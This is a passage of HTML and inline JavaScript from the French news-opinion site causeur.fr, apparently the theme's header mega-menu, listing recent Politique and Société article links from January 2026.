pen_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6572";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1315";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" class="td-image-wrap " title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bardella-rumeur-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/jordan-maria-carolina-pretty-woman-a-l-envers-321674"  rel="bookmark" title="Jordan / Maria-Carolina: «Pretty Woman» à l’envers">Jordan / Maria-Carolina: «Pretty Woman» à l’envers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T10:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" class="td-image-wrap " title="Mathieu Bock-Côté: «l’autre illibéralisme»" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/bock-cote-causeur-141-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mathieu-bock-cote-lautre-illiberalisme-321684"  rel="bookmark" title="Mathieu Bock-Côté: «l’autre illibéralisme»">Mathieu Bock-Côté: «l’autre illibéralisme»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T05:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" class="td-image-wrap " title="Bruno Retailleau est trop gentil…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/retailleau-dati-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/bruno-retailleau-poing-sur-la-table-lr-321714"  rel="bookmark" title="Bruno Retailleau est trop gentil…">Bruno Retailleau est trop gentil…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T04:59:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" class="td-image-wrap " title="Marine Le Pen est-elle «antipathique» ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/duhamel-le-pen-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/marine-le-pen-est-elle-antipathique-321719"  rel="bookmark" title="Marine Le Pen est-elle «antipathique» ?">Marine Le Pen est-elle «antipathique» ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T02:00:00+01:00" >20 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" class="td-image-wrap " title="Le second mandat de M. Macron tourne à la mascarade" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/lecornu-2026-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/le-second-mandat-de-m-macron-tourne-a-la-mascarade-321665"  rel="bookmark" title="Le second mandat de M. Macron tourne à la mascarade">Le second mandat de M. Macron tourne à la mascarade</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T10:59:00+01:00" >19 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5494";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1099";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" class="td-image-wrap " title="Malentendus et quiproquos" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/resistance-bennasar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/malentendus-et-quiproquos-separatisme-antisionisme-321546"  rel="bookmark" title="Malentendus et quiproquos">Malentendus et quiproquos</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T05:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" class="td-image-wrap " title="Un scoop: les policiers ne sont pas des bureaucrates…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/police-paris-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/procedures-police-patrice-faure-un-scoop-les-policiers-ne-sont-pas-des-bureaucrates-321550"  rel="bookmark" title="Un scoop: les policiers ne sont pas des bureaucrates…">Un scoop: les policiers ne sont pas des bureaucrates…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
